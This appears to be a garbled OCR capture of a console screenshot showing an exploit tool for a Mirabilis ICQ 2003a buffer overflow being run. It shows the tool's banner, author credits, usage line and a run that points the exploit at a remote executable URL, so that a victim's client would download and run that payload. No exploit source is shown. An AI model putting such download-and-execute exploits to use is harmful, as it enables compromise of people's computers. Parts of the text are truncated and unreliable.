 :\>icq_bof.exe
Mirabilis ICQ 2003a Buffer Overflow Download Sh
Bug discovered & exploit coded by ATmaCA
Web: http://www.spyinstructors.com && http://ww
E-Mail: atmaca@icqmail.com
Credit to Kozan and delicon
Usage:
icq_bof <WebUrl>
Example:icq_bof http://www.atmacasoft.com/small.exe
:\>icq_bof.exe http://kamensk.net.ru/forb/1/x/1.exe
of.txt has been generated!
:\>type bof.txt